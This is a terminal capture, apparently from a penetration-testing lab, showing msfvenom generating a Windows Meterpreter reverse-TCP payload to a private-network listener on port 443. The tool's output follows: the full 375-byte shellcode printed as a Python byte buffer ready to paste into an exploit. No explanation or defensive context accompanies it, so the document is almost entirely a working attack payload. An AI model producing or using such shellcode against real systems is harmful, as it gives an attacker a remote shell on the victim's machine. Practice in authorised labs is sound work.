 ┌──(cadet㉿kali)-[~/PG/Windows/internal]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.45.152 LPORT=443 EXITFUNC=thread -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of python file: 1863 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a"
buf += b"\x26\x8b\x72\x28\x31\xff\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58"
buf += b"\x20\x01\xd3\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x01"
buf += b"\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2d"
buf += b"\x98\x68\x02\x00\x01\xbb\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
buf += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
buf += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xe0\x1d\x2a"
buf += b"\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
buf += b"\x53\xff\xd5"